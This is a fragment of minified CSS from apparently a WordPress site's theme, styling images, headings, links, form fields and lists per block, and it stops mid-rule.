img{background-color:rgba(255,255,255,0);border-color:#3C3C3C;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-style:solid;padding-top:5px;padding-left:5px;padding-bottom:5px;padding-right:5px;border-top-left-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-top-right-radius:0px;margin-bottom:0px;}#block-bbh596dcc7179a63 div.entry-content img{margin-bottom:0px;padding-bottom:0px;}#block-blf597ca7cf6ec33 div.entry-content img{margin-bottom:0px;}#block-bbd597d66a21b482 div.entry-content img{margin-bottom:0px;}#block-bsi597e0adb95ef6 div.entry-content img{margin-top:10px;margin-right:25px;}#block-be6597e19fdd73f3 div.entry-content img{margin-top:10px;margin-right:25px;}#block-bjm598a9808edb79 div.entry-content img{margin-bottom:0px;}#block-bu65a01802b74422 div.entry-content img{margin-right:20px;background-color:rgba(255,255,255,0);border-color:#3C3C3C;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-style:solid;padding-top:5px;padding-left:5px;padding-bottom:5px;padding-right:5px;border-top-left-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-top-right-radius:0px;}#block-bup5a03e17674086 div.entry-content img{background-color:rgba(255,255,255,0);border-color:#3C3C3C;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-style:solid;padding-top:5px;padding-left:5px;padding-bottom:5px;padding-right:5px;border-top-left-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-top-right-radius:0px;margin-bottom:0px;}#block-bma5bfd32d72307c div.entry-content img{margin-right:20px;background-color:rgba(255,255,255,0);border-color:#3C3C3C;border-top-width:1px;border-left-width:1px;border-bottom-width:1px;border-right-width:1px;border-style:solid;padding-top:5px;padding-left:5px;padding-bottom:5px;padding-right:5px;border-top-left-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-top-right-radius:0px;}.block-type-text div.entry-content h3{color:#FFFFFF;font-style:normal;font-weight:bold;top:0px;left:0px;position:relative;z-index:1;margin-bottom:0px;line-height:150%;}body.layout-using-single-post-2861 .block-type-text div.entry-content h3{font-size:18px;color:#FFFFFF;font-style:normal;font-weight:bold;line-height:120%;}body.layout-using-single-page-2983 .block-type-text div.entry-content h3{top:0px;left:0px;position:relative;z-index:1;}#block-bzj550bbeb21f926 div.entry-content h3{line-height:140%;font-style:italic;font-weight:normal;font-size:14px;color:#686868;padding-top:3px;border-color:#444444;border-style:solid;border-top-width:1px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;}#block-bnj5539f6b8288f6 div.entry-content h3{line-height:100%;}#block-ben58222b65abf4c div.entry-content h3{font-size:16px;color:#FFFFFF;line-height:140%;font-style:normal;font-weight:bold;margin-top:15px;margin-bottom:3px;}#block-bfb58222b65aabad div.entry-content h3{font-size:16px;color:#FFFFFF;line-height:140%;font-style:normal;font-weight:bold;margin-top:15px;margin-bottom:3px;}#block-bqu58222b65a660d div.entry-content h3{font-size:13px;color:#FFFFFF;line-height:20px;font-style:normal;font-weight:bold;margin-top:15px;margin-bottom:3px;}#block-b1w582246c91ad34 div.entry-content h3{font-size:16px;color:#FFFFFF;line-height:140%;font-style:normal;font-weight:bold;margin-top:15px;margin-bottom:3px;}#block-bu759687cb10e49a div.entry-content h3{margin-top:0px;font-size:20px;color:#F2F2F2;font-style:normal;font-weight:bold;padding-top:10px;border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;line-height:120%;}#block-b265968988195c2e div.entry-content h3{color:#FFFFFF;}#block-b6y5520c7e259d55 div.entry-content h3{color:#B4B4B4;line-height:130%;}#block-bgz5582882ed98fa div.entry-content h3{margin-bottom:0px;border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;margin-top:20px;}#block-b1y596cd6dccf50e div.entry-content h3{line-height:120%;}#block-bdj596cf2eb3df6a div.entry-content h3{margin-bottom:0px;}#block-b9k596cf1577b2ae div.entry-content h3{border-color:#FFFFFF;border-style:solid;border-top-width:2px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;}#block-bpz596cf1577c611 div.entry-content h3{line-height:130%;}#block-b6f596cf211d5045 div.entry-content h3{line-height:130%;}#block-bal596d8ff66811c div.entry-content h3{line-height:120%;}#block-b4o596d8ff666be8 div.entry-content h3{margin-bottom:0px;}#block-bn7596d8ff6673bf div.entry-content h3{border-color:#FFFFFF;border-style:solid;border-top-width:2px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;}#block-b3t596d8ff66b253 div.entry-content h3{line-height:130%;}#block-bs4596d8ff66884b div.entry-content h3{line-height:130%;}#block-bjt596dcc7177df6 div.entry-content h3{margin-top:0px;font-size:20px;color:#F2F2F2;font-style:normal;font-weight:bold;padding-top:10px;border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;line-height:130%;}#block-bdz596dcc7178bb2 div.entry-content h3{color:#FFFFFF;}#block-b40596dcffb30138 div.entry-content h3{margin-bottom:5px;line-height:130%;}#block-bp159732dd89acd4 div.entry-content h3{margin-bottom:0px;}#block-bgq5974278e52a0e div.entry-content h3{margin-bottom:0px;}#block-bk859780955a838f div.entry-content h3{margin-bottom:0px;border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;}#block-bm05978136824bb4 div.entry-content h3{margin-bottom:0px;border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;}#block-b9e59781f9239dfe div.entry-content h3{margin-bottom:0px;border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;}#block-bp959783168d1a1d div.entry-content h3{margin-bottom:0px;}#block-bt15582882edabd3 div.entry-content h3{line-height:130%;margin-bottom:5px;padding-top:5px;}#block-b5b597961711d72b div.entry-content h3{margin-top:0px;font-size:20px;color:#F2F2F2;font-style:normal;font-weight:bold;padding-top:10px;border-color:#BF7310;border-style:solid;border-top-width:3px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;line-height:130%;}#block-br6597961711baf7 div.entry-content h3{margin-bottom:5px;line-height:130%;}#block-bp0597961711b351 div.entry-content h3{color:#FFFFFF;}#block-bkq597c9bd4a3975 div.entry-content h3{line-height:130%;}#block-b59597c9b94a07b4 div.entry-content h3{line-height:130%;}#block-bzh597d4b1ee67f7 div.entry-content h3{line-height:130%;}#block-bvq597d66a21c49d div.entry-content h3{line-height:130%;}#block-bfh597d66a21cc88 div.entry-content h3{line-height:130%;}#block-b4c597d91b1e2d15 div.entry-content h3{line-height:130%;}#block-bqx597d9409628b4 div.entry-content h3{line-height:130%;}#block-bh1597d94095e9ff div.entry-content h3{line-height:130%;}#block-br7597daf35a8fb2 div.entry-content h3{line-height:130%;}#block-bsi597e0adb95ef6 div.entry-content h3{line-height:140%;font-style:italic;font-weight:normal;font-size:14px;color:#686868;padding-top:3px;border-color:#444444;border-style:solid;border-top-width:1px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;}#block-be6597e19fdd73f3 div.entry-content h3{line-height:140%;font-style:italic;font-weight:normal;font-size:14px;color:#686868;padding-top:3px;border-color:#444444;border-style:solid;border-top-width:1px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;}#block-bxr5996955171916 div.entry-content h3{line-height:130%;}#block-b6f59969d1d762a2 div.entry-content h3{line-height:130%;}#block-b7y5a01802b757ff div.entry-content h3{margin-bottom:0px;}#block-bdk5a01802b7d479 div.entry-content h3{line-height:140%;}#block-b1x5a03e1767131e div.entry-content h3{margin-bottom:0px;}#block-bp15b239d0310fe6 div.entry-content h3{margin-bottom:5px;line-height:130%;}#block-byp5b24fe71807f9 div.entry-content h3{margin-bottom:5px;line-height:130%;}#block-bqt5bfd32d72526b div.entry-content h3{line-height:130%;}#block-bvl5bfd32d7292a3 div.entry-content h3{line-height:130%;}#block-bpd5d7d13ec68216 div.entry-content h3{line-height:140%;}body.layout-using-single-post-1235 .block-type-text div.entry-content h2{font-size:16px;color:#FFFFFF;margin-bottom:3px;margin-top:0px;line-height:100%;font-style:normal;font-weight:bold}body.layout-using-single-post-1696 .block-type-text div.entry-content h2{color:#FFFFFF;font-family:Oswald;margin-bottom:9px;}#block-b9b550edda0e65b0 div.entry-content h2{font-family:Oswald;line-height:35px;font-size:30px;color:#3C3C3C;}#block-b8j5510fc5b1e82c div.entry-content h2{margin-bottom:0px;line-height:100%;margin-top:25px;font-family:Oswald;font-size:20px;}#block-bkq55209d70ef6e7 div.entry-content h2{color:#FFFFFF;line-height:100%;font-style:normal;font-weight:bold;font-size:16px;margin-bottom:4px;top:-2px;left:0px;position:relative;z-index:1;}#block-b4a55209d70f03ce div.entry-content h2{font-size:16px;color:#FFFFFF;font-style:normal;font-weight:bold;line-height:100%;margin-bottom:4px;}#block-bn25520a2efb9b8a div.entry-content h2{color:#FFFFFF;line-height:150%;font-style:normal;font-weight:bold;font-size:18px;margin-bottom:0px;top:-2px;left:0px;position:relative;z-index:1;}#block-b1g5520a2f53d4d9 div.entry-content h2{font-size:18px;color:#FFFFFF;font-style:normal;font-weight:bold;line-height:150%;margin-bottom:0px;}#block-b6l5520a9edae9b5 div.entry-content h2{color:#FFFFFF;line-height:120%;font-style:normal;font-weight:bold;font-size:18px;margin-bottom:0px;top:-2px;left:0px;position:relative;z-index:1;}#block-bpl5520a9f6eac12 div.entry-content h2{font-size:18px;color:#FFFFFF;font-style:normal;font-weight:bold;line-height:120%;margin-bottom:0px;}#block-b6y5520c7e259d55 div.entry-content h2{margin-bottom:0px;font-style:normal;font-weight:normal}#block-bst550edd8bcd0c1 div.entry-content h2{margin-top:0px;padding-top:5px;border-color:#B96D01;border-style:solid;border-top-width:4px;border-left-width:0px;border-bottom-width:0px;border-right-width:0px;}#block-bir5524f00a4e55b div.entry-content h2{font-family:Open Sans;font-size:30px;line-height:120%;font-style:normal;font-weight:bold}#block-bst5524f742872ba div.entry-content h2{color:#FFFFFF;font-style:normal;font-weight:bold;line-height:100%;letter-spacing:0px;font-size:24px;}#block-bji5524f7427087f div.entry-content h2{color:#FFFFFF;line-height:100%;font-style:normal;font-weight:bold;font-size:24px;}#block-bzv5524f7426d97e div.entry-content h2{color:#FFFFFF;font-style:normal;font-weight:bold;line-height:120%;font-family:Open Sans;font-size:24px;}#block-bwq5524f742895d8 div.entry-content h2{color:#FFFFFF;line-height:120%;font-style:normal;font-weight:bold;font-family:Open Sans;font-size:24px;}#block-br65524f7426ff02 div.entry-content h2{line-height:120%;color:#FFFFFF;font-style:normal;font-weight:bold;font-family:Open Sans;font-size:24px;}#block-b7f5524f7427ed1c div.entry-content h2{color:#FFFFFF;line-height:120%;font-style:normal;font-weight:bold;font-family:Open Sans;font-size:24px;}#block-bag55261ef72bb86 div.entry-content h2{margin-bottom:0px;}#block-b7l5524f00a4f1d8 div.entry-content h2{font-family:Open Sans;border-top-width:4px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-color:#B96D01;border-style:solid;padding-top:3px;margin-bottom:20px;}#block-bzj550bbeb21f926 div.entry-content h2{font-family:Open Sans;color:#FFFFFF;line-height:120%;}#block-bvc552aecdedc5df div.entry-content h2{margin-bottom:0px;line-height:100%;margin-top:25px;font-family:Oswald;font-size:20px;}#block-blr5524f7427af8f div.entry-content h2{font-family:Open Sans;line-height:130%;color:#FFFFFF;font-style:normal;font-weight:bold;margin-bottom:20px;}#block-bru552af3e9ef8b3 div.entry-content h2{font-family:Open Sans;font-size:17px;margin-bottom:0px;line-height:140%;color:#FFFFFF;font-style:normal;font-weight:bold}#block-bnj5539f6b8288f6 div.entry-content h2{font-size:14px;font-style:normal;font-weight:bold;line-height:140%;position:relative;z-index:3;margin-bottom:0px;}#block-bia55598873e3cbc div.entry-content h2{font-size:14px;color:#C6C6C6;line-height:140%;margin-bottom:0px;font-style:normal;font-weight:normal}#block-bnv55598e78d1d65 div.entry-content h2{font-size:16px;color:#C6C6C6;line-height:140%;margin-bottom:0px;font-style:normal;font-weight:normal}#block-bz15582882edb585 div.entry-content h2{color:#C6C6C6;font-style:normal;font-weight:normal;margin-bottom:0px;line-height:140%;}#block-bt15582882edabd3 div.entry-content h2{font-family:Oswald;color:#FFFFFF;margin-bottom:5px;}#block-bkz56d538dd06a92 div.entry-content h2{font-size:14px;color:#C6C6C6;line-height:140%;margin-bottom:0px;font-style:normal;font-weight:normal}#block-bxf56d53a6bc65e4 div.entry-content h2{font-size:16px;color:#C6C6C6;line-height:140%;margin-bottom:0px;font-style:normal;font-weight:normal}#block-ben58222b65abf4c div.entry-content h2{font-size:16px;line-height:140%;font-style:normal;font-weight:bold;margin-bottom:8px;margin-top:20px;}#block-bfb58222b65aabad div.entry-content h2{font-size:16px;line-height:140%;font-style:normal;font-weight:bold;margin-bottom:8px;margin-top:20px;}#block-bqu58222b65a660d div.entry-content h2{font-size:15px;line-height:20px;font-style:normal;font-weight:bold;margin-bottom:8px;margin-top:20px;}#block-buk58222f423732a div.entry-content h2{margin-bottom:3px;margin-top:0px;color:#FFFFFF;font-size:14px;font-style:italic;font-weight:bold}#block-bqj58222ea0c5f4b div.entry-content h2{font-size:16px;color:#FFFFFF;font-style:italic;font-weight:normal;margin-bottom:10px;}#block-b1w582246c91ad34 div.entry-content h2{font-style:normal;font-weight:bold;margin-bottom:8px;margin-top:20px;}#block-bxo59622d8be0586 div.entry-content h2{font-family:Oswald;font-size:24px;}#block-bbg59622dae5f229 div.entry-content h2{font-family:Oswald;line-height:150%;font-style:normal;font-weight:normal;font-size:24px;}#block-b2u59622dc6a2d34 div.entry-content h2{font-family:Oswald;line-height:150%;font-style:normal;font-weight:normal;font-size:24px;}#block-buy5946ae518afa0 div.entry-content h2{margin-bottom:0px;}#block-b5y596cf377d83fd div.entry-content h2{line-height:130%;margin-bottom:0px;}#block-bha596d8ff665c75 div.entry-content h2{line-height:130%;margin-bottom:0px;padding-top:5px;}#block-bln59780955a650d div.entry-content h2{font-style:normal;font-weight:normal;margin-bottom:0px;}#block-be259780955a7509 div.entry-content h2{font-family:Oswald;color:#FFFFFF;margin-bottom:5px;}#block-boq59781368235f1 div.entry-content h2{font-style:normal;font-weight:normal;margin-bottom:0px;}#block-b1j59781368244bc div.entry-content h2{font-family:Oswald;color:#FFFFFF;margin-bottom:5px;}#block-bsi597e0adb95ef6 div.entry-content h2{font-family:Open Sans;color:#FFFFFF;line-height:130%;}#block-be6597e19fdd73f3 div.entry-content h2{font-family:Open Sans;color:#FFFFFF;line-height:130%;}#block-bdb5a01802b7bfca div.entry-content h2{line-height:130%;margin-bottom:0px;}#block-b2u5a03e176720d7 div.entry-content h2{line-height:130%;margin-bottom:0px;padding-top:5px;}body.layout-using-single-post-1696 .block-type-text .entry-content a{color:#D28312;}#block-bun55091e88f1741 .entry-content a{color:#BF7310;}#block-b8j5510fc5b1e82c .entry-content a{color:#B96D01;}#block-bhv5524f7427e44c .entry-content a{color:#B96D01;}#block-b4d5524f74286a10 .entry-content a{color:#B96D01;}#block-bn05524f74271ffb .entry-content a{color:#B96D01;}#block-bcx5524f7427bddf .entry-content a{color:#B96D01;}#block-bvc552aecdedc5df .entry-content a{color:#B96D01;}#block-blr5524f7427af8f .entry-content a{color:#B96D01;}#block-bru552af3e9ef8b3 .entry-content a{color:#B96D01;}#block-bt15582882edabd3 .entry-content a{color:#D28312;}#block-bc656e8fae60ae98 .entry-content a{color:#D28312;}#block-b6m581339df303cd .entry-content a{color:#D28312;}#block-bx2596c5f17e70d0 .entry-content a{color:#D28312;}#block-bjz596d8ff669d8f .entry-content a{color:#D28312;}#block-b0t596da2a40ad51 .entry-content a{color:#BF7310;}#block-b1c596da2d427c98 .entry-content a{color:#BF7310;}#block-b40596dcffb30138 .entry-content a{line-height:130%;}#block-b5h596ef45731474 .entry-content a{color:#BF7310;}#block-btx5975aba7af558 .entry-content a{color:#BF7310;}#block-be259780955a7509 .entry-content a{color:#D28312;}#block-b1j59781368244bc .entry-content a{color:#D28312;}#block-br6597961711baf7 .entry-content a{line-height:130%;}#block-b72597961711cff9 .entry-content a{color:#CE790B;}#block-bik596dcc717765d .entry-content a{color:#BF7310;}#block-bhm5979aa161161b .entry-content a{color:#BF7310;}#block-btn597ad047a084e .entry-content a{color:#CE790B;}#block-bvq597d66a21c49d .entry-content a{color:#CE790B;}#block-bqx597d9409628b4 .entry-content a{color:#CE790B;}#block-bns597de9447d95e .entry-content a{color:#D28312;}#block-bs3597de9447d198 .entry-content a{color:#D28312;}#block-brp598a9808e63a5 .entry-content a{color:#BF7310;}#block-bp0598a9808e5a95 .entry-content a{color:#BF7310;}#block-b7d598a98c487b4b .entry-content a{color:#CE790B;}#block-bw1598a98c48441e .entry-content a{color:#BF7310;}#block-bu65a01802b74422 .entry-content a{color:#D28312;}#block-b7h5a01802b7f4bd .entry-content a{color:#BF7310;}#block-b6t5a03e17676485 .entry-content a{color:#BF7310;}#block-bup5a03e17674086 .entry-content a{color:#D28312;}#block-b7y5b239d03166c9 .entry-content a{color:#CE790B;}#block-bp15b239d0310fe6 .entry-content a{line-height:130%;}#block-byp5b24fe71807f9 .entry-content a{line-height:130%;}#block-b735b24fe717f7c5 .entry-content a{color:#CE790B;}#block-bma5bfd32d72307c .entry-content a{color:#D28312;}.block-type-content div.entry-content h2{margin-top:35px;}body.layout-using-single-post-1711 .block-type-content div.entry-content h2{border-bottom-width:1px;border-style:solid;margin-bottom:5px;border-color:#515151;padding-bottom:2px;}#block-bna5510fc2ff164c div.entry-content h2{line-height:130%;font-style:normal;font-weight:bold}#block-bxb582ef6cb8dd0e div.entry-content h2{font-size:14px;margin-top:0px;line-height:140%;color:#EAEAEA;margin-bottom:10px;font-style:normal;font-weight:normal}#block-b9p596c6d4befd67 div.entry-content h2{color:#FFFFFF;line-height:120%;margin-bottom:15px;margin-top:0px;}#block-b8g5982d05364ff9 div.entry-content h2{color:#FFFFFF;line-height:120%;margin-bottom:15px;margin-top:0px;}#block-bow5cc13e26b8be9 div.entry-content h2{font-family:Oswald;color:#FFFFFF;line-height:120%;margin-bottom:15px;font-size:22px;margin-top:0px;}#block-bna5510fc2ff164c div.entry-content img{background-color:rgba(0,0,0,0);border-style:solid;border-color:#3C3C3C;border-top-left-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;border-top-right-radius:0px;margin-bottom:0px;margin-top:0px;}#block-bna5510fc2ff164c div.entry-content a{color:#B96D01;}#block-bxb582ef6cb8dd0e div.entry-content a{color:#D28312;}#block-b9p596c6d4befd67 div.entry-content a{color:#B96D01;}#block-bmd596b8b5190708 div.entry-content a{color:#BF7310;}#block-b8g5982d05364ff9 div.entry-content a{color:#B96D01;}#block-bow5cc13e26b8be9 div.entry-content a{color:#B96D01;}html{font-size:14px;background-color:#000000;}.block-type-content .hentry{padding-right:30px;}#block-bna5510fc2ff164c div.entry-content h3{font-style:normal;font-weight:bold;color:#FFFFFF;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;line-height:130%;}#block-b5i5962fc53b75b5 div.entry-content h3{color:#FFFFFF;font-style:normal;font-weight:bold}#block-b9p596c6d4befd67 div.entry-content h3{font-size:13px;margin-bottom:0px;font-style:italic;font-weight:normal;line-height:140%;padding-top:4px;padding-bottom:10px;text-align:left;color:#686868;border-style:solid;border-top-width:1px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-color:#2F2F2F;}#block-b8g5982d05364ff9 div.entry-content h3{font-size:13px;margin-bottom:0px;font-style:italic;font-weight:normal;line-height:140%;padding-top:4px;padding-bottom:10px;text-align:left;color:#686868;border-style:solid;border-top-width:1px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-color:#2F2F2F;}#block-bow5cc13e26b8be9 div.entry-content h3{font-size:13px;margin-bottom:0px;font-style:italic;font-weight:normal;line-height:140%;padding-top:4px;padding-bottom:10px;text-align:left;color:#686868;border-style:solid;border-top-width:1px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-color:#2F2F2F;}#block-b9p596c6d4befd67 div.entry-content h4{margin-bottom:0px;line-height:140%;font-size:14px;}#block-b8g5982d05364ff9 div.entry-content h4{margin-bottom:0px;line-height:140%;font-size:14px;}#block-bow5cc13e26b8be9 div.entry-content h4{margin-bottom:0px;line-height:140%;font-size:14px;}.block-type-navigation ul.sub-menu li > a{text-align:left;font-size:14px;color:#EAEAEA;}#block-bo059954217b537a ul.sub-menu li > a{font-size:13px;font-family:Noto Sans}#block-bqc596cf377d73d0 div.entry-content form{margin-bottom:20px;}h1{font-size:32px;line-height:180%;color:#ffffff;font-family:"Oswald",Sans-Serif;}@media only screen and (max-width:600px){h1{font-size:30px;line-height:150%;}}.block-type-content div.entry-content h1{font-size:32px;line-height:180%;}@media only screen and (max-width:600px){.block-type-content div.entry-content h1{font-size:30px;line-height:150%;}}.block-type-text div.entry-content h1{font-size:32px;line-height:180%;}@media only screen and (max-width:600px){.block-type-text div.entry-content h1{font-size:30px;line-height:150%;}}div.entry-content h1{font-size:32px;line-height:180%;}@media only screen and (max-width:600px){div.entry-content h1{font-size:30px;line-height:150%;}}h2{color:#ffffff;font-family:"Open Sans",Sans-Serif;font-weight:bold;}@media only screen and (max-width:600px){h2{font-size:22px;line-height:150%;}}.block-type-content div.entry-content h2{font-size:22px;line-height:150%;}@media only screen and (max-width:600px){.block-type-content div.entry-content h2{font-size:22px;line-height:150%;}}.block-type-text div.entry-content h2{font-size:22px;line-height:150%;}@media only screen and (max-width:600px){.block-type-text div.entry-content h2{font-size:22px;line-height:150%;}}div.entry-content h2{font-size:22px;line-height:150%;}@media only screen and (max-width:600px){div.entry-content h2{font-size:22px;line-height:150%;}}.block-type-content div.entry-content,.block-type-content div.entry-content p{font-size:15px;color:#A8A8A8;line-height:160%;}@media only screen and (max-width:600px){.block-type-content div.entry-content,.block-type-content div.entry-content p{font-size:15px;line-height:160%;}}.block-type-text div.entry-content,.block-type-text div.entry-content p{font-size:15px;color:#A8A8A8;line-height:160%;}@media only screen and (max-width:600px){.block-type-text div.entry-content,.block-type-text div.entry-content p{font-size:15px;line-height:160%;}}h4.header{font-size:16px !important;color:#ffffff !important;font-weight:bold !important;line-height:120% !important;margin-bottom:5px !important;}@media only screen and (max-width:600px){h4.header{font-size:18px !important;color:#ffffff !important;font-weight:bold !important;line-height:120% !important;margin-bottom:5px !important}}p.contacts{font-size:14px !important;color:#A8A8A8 !important;line-height:150% !important;}@media only screen and (max-width:600px){p.contacts{font-size:15px !important;color:#A8A8A8 !important;line-height:160% !important;}}p.footer{font-size:13px !important;line-height:150% !important;}@media only screen and (max-width:600px){p.footer{font-size:13px !important;line-height:150% !important;}}h3{font-size:18px;line-height:180%;color:#ffffff;font-weight:bold;}@media only screen and (max-width:600px){h3{font-size:22px !important;line-height:150% !important;color:#ffffff;font-weight:bold;}}a{text-decoration:none;}a:hover{text-decoration:underline;}#block-byy55093a3836295 .entry-content a{color:#929292;}#block-byy55093a3836295 .entry-content a:hover{color:#929292;}#block-bzj550bbeb21f926 .entry-content a{color:#D58C13;}#block-bzj550bbeb21f926 .entry-content a:hover{color:#D58C13;}#block-bx355064b305d40b div.entry-content a{text-decoration:underline;color:#D58C13;}#block-bx355064b305d40b div.entry-content a:hover{text-decoration:underline;color:#D58C13;}#block-bca551b8bf4e0c19 .entry-content a{color:#ffffff;}#block-bca551b8bf4e0c19 .entry-content a:hover{color:#ffffff;}.block-type-content div.entry-content,.block-type-content div.entry-content p{}@media (min-width:769px){body{font-size:1rem}}@media (max-width:768px){body{font-size:1.2rem}}#block-bx355064b305d40b div.entry-content,#block-bx355064b305d40b div.entry-content p{}@media (min-width:769px){body{font-size:1rem}}@media (max-width:768px){body{font-size:1.2rem}}table{border-collapse:collapse;border-spacing:0}#block-bye5524da17e97f2 a{color:#555555;}#block-bye5524da17e97f2 a:hover{color:#555555;}#block-bwc5535f1b4936d6 .entry-content a{color:#B96D01;}#block-bwc5535f1b4936d6 .entry-content a:hover{color:#B96D01;}#block-b2c5535f1b4924e0 a{color:#B96D01;}#block-b2c5535f1b4924e0 a:hover{color:#B96D01;}insetnote{font-size:16px;width:280px;margin:5px;padding:1px;color:#FFF;background:#4b8baf;}insetnote cite{color:#efefef;font-size:14px;display:block;margin-top:5px;}.page-id-50 #block-biw5524f00a4188b{border-top:0;padding-top:0;}div.wpforms-container-full .wpforms-form .wpforms-field-label{display:block !important;font-weight:400 !important;font-size:14px !important;float:none !important;line-height:1.5 !important;margin:0 0 4px 0 !important;padding:0 !important;color:#878787 !important;}div.wpforms-container-full .wpforms-form .wpforms-field-sublabel{display:block !important;font-size:14px !important;float:none !important;font-weight:400 !important;line-height:1.5 !important;margin:4px 0 0 !important;padding:0 !important;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea{background-color:#363636 !important;box-sizing:border-box !important;border-radius:5px !important;-moz-box-sizing:border-box !important;-webkit-box-sizing:border-box !important;float:none !important;font-size:14px !important;border:0px solid #ccc !important;padding:6px 6px !important;height:30px;width:100%;line-height:1.5 !important;color:#949494 !important;}div.wpforms-container-full .wpforms-form .wpforms-field-description{font-size:12px !important;line-height:1.5 !important;margin:8px 0 0 0 !important;color:#878787 !important;}div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-radio ul li .wpforms-field-label-inline{display:inline;vertical-align:baseline;font-size:14px;font-weight:400;line-height:1.5;color:#878787;}div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-checkbox .wpforms-field-label{display:block;font-weight:700;font-size:14px;float:none;line-height:1.5;margin:0 0 4px 0;padding:0;color:#fff;}div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-checkbox ul li .wpforms-field-label-inline{display:inline;vertical-align:baseline;font-size:14px;font-weight:400;line-height:1.5;color:#878787;}div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-divider .wpforms-field-description{display:inline;vertical-align:baseline;font-size:14px;font-weight:400;line-height:1.5;color:#878787;}div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-divider h3{font-size:18px;font-weight:700;color:#fff;padding-top:5px;border-top:1px solid #878787 !important;margin-top:40px;}.wpforms-form ::-webkit-input-placeholder{color:#5c5c5c}.wpforms-form ::-moz-placeholder{color:#5c5c5c}.wpforms-form :-moz-placeholder{color:#5c5c5c}.wpforms-form :-ms-input-placeholder{color:#5c5c5c}div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit]{padding:5px !important;width:50% !important;font-size:1.2em !important;background-color:transparent !important;color:#fff !important;border:1px solid #ffffff !important}div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form input[type=submit]:active,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:active,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:rgba(255,255,255,0.25) !important}div.wpforms-container-full .wpforms-form .wpforms-submit-container{text-align:center !important;}ol{list-style-type:none;counter-reset:item;margin:0;padding:0;}ol > li{display:table;counter-increment:item;margin-bottom:0.6em;}ol > li:before{content:counters(item,".") ". ";display:table-cell;padding-right:0.6em}li ol > li{margin:0;}li ol > li:before{content:counters(item,".") " ";}#block-bik596dcc717765d ul{font-size:18px;line-height:160%;color:#ffffff;}#block-b265968988195c2e ul{line-height:160%;color:#9A9A9A;}#block-b265968988195c2e ol{line-height:160%;color:#9A9A9A;}.clean-record-health label{color:#ffffff !important;}@media only screen and (max-width:600px){ul{font-size:15px;list-style-position:inside;padding-left:0}}@media only screen and (max-width:600px){ol{font-size:15px;list-style-position:inside;padding-left:0 !important}}.no-indent ol{list-style-position:inside;padding-left:0 !important}#block-buc59670f69c7a07 ul{font-size:18px;line-height:160%;color:#ffffff;font-style:italic;}#block-b5l59689d16414c9 ul{line-height:160%;color:#9A9A9A;}#block-b5l59689d16414c9 ol{line-height:160%;color:#9A9A9A;}#block-bjt596dcc7177df6 ol{font-size:13px;line-height:160%;color:#9A9A9A;padding:0px !important;font-style:italic;margin-top:0;}@media only screen and (max-width:600px){.mobile-friendly img{width:97% !important;height:auto !important;margin:10px auto}}@media only screen and (max-width:600px){#block-b5l59689d16414c9 img{width:100% !important;height:auto !important;margin:10px auto !important;padding:0px auto !important;border:none !important}}.list-standard ul{line-height:160%;color:#9A9A9A;}#block-b5h596ef45731474 .su-note-inner{padding:0em;border-width:1px;border-style:solid;}#block-byg596f164bb73b6 .su-note-inner{padding:0em;border-width:1px;border-style:solid;}#block-b0g596f16b07fc59 .su-note-inner{padding:0em;border-width:1px;border-style:solid;}#block-bil596f171d216b7 .su-note-inner{padding:0em;border-width:1px;border-style:solid;}#block-bkc596f175779b04 .su-note-inner{padding:0em;border-width:1px;border-style:solid;}@media only screen and (max-width:600px){#block-bbx5970741f24c9b img{width:100% !important;height:auto !important;margin:10px auto !important;padding:0px auto !important;border:none 